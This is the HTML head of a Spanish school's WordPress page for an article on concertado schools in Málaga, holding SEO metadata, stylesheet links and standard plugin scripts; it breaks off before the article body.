

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eldivinopastor.com/colegio-malaga/colegios-concertados-en-malaga-una-opcion-educativa-de-calidad/
body_size: 24907
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/1a5df690a9b75c6f3dd132af/script.js"></script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.1 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Colegios Concertados en Málaga, una opción educativa de calidad</title>
	<meta name="description" content="Colegios Concertados en Málaga: Tu Elección para el Futuro de tus Hijos. ¡Conoce el Colegio El Divino Pastor ahora!" />
	<link rel="canonical" href="https://www.eldivinopastor.com/colegio-malaga/colegios-concertados-en-malaga-una-opcion-educativa-de-calidad/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Colegios Concertados en Málaga, una opción educativa de calidad" />
	<meta property="og:description" content="Colegios Concertados en Málaga: Tu Elección para el Futuro de tus Hijos. ¡Conoce el Colegio El Divino Pastor ahora!" />
	<meta property="og:url" content="https://www.eldivinopastor.com/colegio-malaga/colegios-concertados-en-malaga-una-opcion-educativa-de-calidad/" />
	<meta property="og:site_name" content="El Divino Pastor" />
	<meta property="article:published_time" content="2023-10-25T06:53:42+00:00" />
	<meta property="article:modified_time" content="2024-07-10T11:44:25+00:00" />
	<meta property="og:image" content="https://www.eldivinopastor.com/wp-content/uploads/colegios-privados-en-malaga.jpg" />
	<meta property="og:image:width" content="1443" />
	<meta property="og:image:height" content="807" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Alberto González" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Alberto González" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="9 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.eldivinopastor.com/colegio-malaga/colegios-concertados-en-malaga-una-opcion-educativa-de-calidad/#article","isPartOf":{"@id":"https://www.eldivinopastor.com/colegio-malaga/colegios-concertados-en-malaga-una-opcion-educativa-de-calidad/"},"author":{"name":"Alberto González","@id":"https://www.eldivinopastor.com/#/schema/person/a6e2d3035f673735a57ac2a82efcc89b"},"headline":"Colegios Concertados en Málaga, una opción educativa de calidad","datePublished":"2023-10-25T06:53:42+00:00","dateModified":"2024-07-10T11:44:25+00:00","mainEntityOfPage":{"@id":"https://www.eldivinopastor.com/colegio-malaga/colegios-concertados-en-malaga-una-opcion-educativa-de-calidad/"},"wordCount":1955,"publisher":{"@id":"https://www.eldivinopastor.com/#organization"},"image":{"@id":"https://www.eldivinopastor.com/colegio-malaga/colegios-concertados-en-malaga-una-opcion-educativa-de-calidad/#primaryimage"},"thumbnailUrl":"https://www.eldivinopastor.com/wp-content/uploads/colegios-privados-en-malaga.jpg","articleSection":["Colegio"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://www.eldivinopastor.com/colegio-malaga/colegios-concertados-en-malaga-una-opcion-educativa-de-calidad/","url":"https://www.eldivinopastor.com/colegio-malaga/colegios-concertados-en-malaga-una-opcion-educativa-de-calidad/","name":"Colegios Concertados en Málaga, una opción educativa de calidad","isPartOf":{"@id":"https://www.eldivinopastor.com/#website"},"primaryImageOfPage":{"@id":"https://www.eldivinopastor.com/colegio-malaga/colegios-concertados-en-malaga-una-opcion-educativa-de-calidad/#primaryimage"},"image":{"@id":"https://www.eldivinopastor.com/colegio-malaga/colegios-concertados-en-malaga-una-opcion-educativa-de-calidad/#primaryimage"},"thumbnailUrl":"https://www.eldivinopastor.com/wp-content/uploads/colegios-privados-en-malaga.jpg","datePublished":"2023-10-25T06:53:42+00:00","dateModified":"2024-07-10T11:44:25+00:00","description":"Colegios Concertados en Málaga: Tu Elección para el Futuro de tus Hijos. ¡Conoce el Colegio El Divino Pastor ahora!","breadcrumb":{"@id":"https://www.eldivinopastor.com/colegio-malaga/colegios-concertados-en-malaga-una-opcion-educativa-de-calidad/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.eldivinopastor.com/colegio-malaga/colegios-concertados-en-malaga-una-opcion-educativa-de-calidad/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.eldivinopastor.com/colegio-malaga/colegios-concertados-en-malaga-una-opcion-educativa-de-calidad/#primaryimage","url":"https://www.eldivinopastor.com/wp-content/uploads/colegios-privados-en-malaga.jpg","contentUrl":"https://www.eldivinopastor.com/wp-content/uploads/colegios-privados-en-malaga.jpg","width":1443,"height":807,"caption":"colegios privados en malaga"},{"@type":"BreadcrumbList","@id":"https://www.eldivinopastor.com/colegio-malaga/colegios-concertados-en-malaga-una-opcion-educativa-de-calidad/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.eldivinopastor.com/"},{"@type":"ListItem","position":2,"name":"Colegios Concertados en Málaga, una opción educativa de calidad"}]},{"@type":"WebSite","@id":"https://www.eldivinopastor.com/#website","url":"https://www.eldivinopastor.com/","name":"El Divino Pastor","description":"","publisher":{"@id":"https://www.eldivinopastor.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eldivinopastor.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.eldivinopastor.com/#organization","name":"El Divino Pastor","url":"https://www.eldivinopastor.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.eldivinopastor.com/#/schema/logo/image/","url":"https://www.eldivinopastor.com/wp-content/uploads/cropped-cropped-logo-1-Colegio-Privado-Concertado-El-Divino-Pastor-de-Malaga-1.png","contentUrl":"https://www.eldivinopastor.com/wp-content/uploads/cropped-cropped-logo-1-Colegio-Privado-Concertado-El-Divino-Pastor-de-Malaga-1.png","width":195,"height":158,"caption":"El Divino Pastor"},"image":{"@id":"https://www.eldivinopastor.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.eldivinopastor.com/#/schema/person/a6e2d3035f673735a57ac2a82efcc89b","name":"Alberto González","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.eldivinopastor.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9cf89ad9ef0e566d30e7bd81577d57a7df221db66833e12df1500bb4a2ddd7eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9cf89ad9ef0e566d30e7bd81577d57a7df221db66833e12df1500bb4a2ddd7eb?s=96&d=mm&r=g","caption":"Alberto González"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="El Divino Pastor &raquo; Feed" href="https://www.eldivinopastor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Divino Pastor &raquo; Feed de los comentarios" href="https://www.eldivinopastor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Divino Pastor &raquo; Comentario Colegios Concertados en Málaga, una opción educativa de calidad del feed" href="https://www.eldivinopastor.com/colegio-malaga/colegios-concertados-en-malaga-una-opcion-educativa-de-calidad/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.eldivinopastor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eldivinopastor.com%2Fcolegio-malaga%2Fcolegios-concertados-en-malaga-una-opcion-educativa-de-calidad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.eldivinopastor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eldivinopastor.com%2Fcolegio-malaga%2Fcolegios-concertados-en-malaga-una-opcion-educativa-de-calidad%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.eldivinopastor.com/wp-includes/css/dist/block-library/style.min.css?ver=def230ec1e83338e759c94b5534f86ef' media='all' />
<style id='esf-fb-halfwidth-style-inline-css'>
.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}

/*# sourceURL=https://www.eldivinopastor.com/wp-content/plugins/easy-facebook-likebox/facebook/includes/blocks/build/halfwidth/style-index.css */
</style>
<style id='esf-fb-fullwidth-style-inline-css'>
.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}

/*# sourceURL=https://www.eldivinopastor.com/wp-content/plugins/easy-facebook-likebox/facebook/includes/blocks/build/fullwidth/style-index.css */
</style>
<style id='esf-fb-thumbnail-style-inline-css'>
.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}

/*# sourceURL=https://www.eldivinopastor.com/wp-content/plugins/easy-facebook-likebox/facebook/includes/blocks/build/thumbnail/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://www.eldivinopastor.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=def230ec1e83338e759c94b5534f86ef' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://www.eldivinopastor.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/esf-free-popup.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://www.eldivinopastor.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://www.eldivinopastor.com/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.7.2' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.eldivinopastor.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=def230ec1e83338e759c94b5534f86ef' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://www.eldivinopastor.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=def230ec1e83338e759c94b5534f86ef' media='all' />
<link rel='stylesheet' id='ee-simple-file-list-css-css' href='https://www.eldivinopastor.com/wp-content/plugins/simple-file-list/css/styles.css?ver=6.1.16' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.eldivinopastor.com/wp-includes/css/dashicons.min.css?ver=def230ec1e83338e759c94b5534f86ef' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.eldivinopastor.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.eldivinopastor.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.eldivinopastor.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.eldivinopastor.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.eldivinopastor.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-48-css' href='https://www.eldivinopastor.com/wp-content/uploads/elementor/css/post-48.css?ver=1769012036' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.eldivinopastor.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.eldivinopastor.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.eldivinopastor.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.eldivinopastor.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.eldivinopastor.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.eldivinopastor.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.eldivinopastor.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://www.eldivinopastor.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.eldivinopastor.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.eldivinopastor.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-109-css' href='https://www.eldivinopastor.com/wp-content/uploads/elementor/css/post-109.css?ver=1769012037' media='all' />
<link rel='stylesheet' id='elementor-post-7545-css' href='https://www.eldivinopastor.com/wp-content/uploads/elementor/css/post-7545.css?ver=1769012037' media='all' />
<link rel='stylesheet' id='esf-custom-fonts-css' href='https://www.eldivinopastor.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=def230ec1e83338e759c94b5534f86ef' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css' href='https://www.eldivinopastor.com/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=def230ec1e83338e759c94b5534f86ef' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css' href='https://www.eldivinopastor.com/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=def230ec1e83338e759c94b5534f86ef' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunitosans-css' href='https://www.eldivinopastor.com/wp-content/uploads/elementor/google-fonts/css/nunitosans.css?ver=1743411217' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.eldivinopastor.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743411266' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.eldivinopastor.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743411396' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunito-css' href='https://www.eldivinopastor.com/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1743411463' media='all' />
<link rel='stylesheet' id='elementor-gf-local-viga-css' href='https://www.eldivinopastor.com/wp-content/uploads/elementor/google-fonts/css/viga.css?ver=1743411465' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.eldivinopastor.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1743411488' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.eldivinopastor.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.eldivinopastor.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.eldivinopastor.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.eldivinopastor.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://www.eldivinopastor.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.eldivinopastor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.eldivinopastor.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/esf-free-popup.min.js?ver=6.7.2" id="easy-facebook-likebox-popup-script-js"></script>
<script id="easy-facebook-likebox-public-script-js-extra">
var public_ajax = {"ajax_url":"https://www.eldivinopastor.com/wp-admin/admin-ajax.php","efbl_is_fb_pro":""};
//# sourceURL=easy-facebook-likebox-public-script-js-extra
</script>
<script src="https://www.eldivinopastor.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js?ver=6.7.2" id="easy-facebook-likebox-public-script-js"></script>
<script src="https://www.eldivinopastor.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=def230ec1e83338e759c94b5534f86ef" id="wpdm-frontend-js-js"></script>
<script id="wpdm-frontjs-js-extra">
var wpdm_url = {"home":"https://www.eldivinopastor.com/","site":"https://www.eldivinopastor.com/","ajax":"https://www.eldivinopastor.com/wp-admin/admin-ajax.php"};
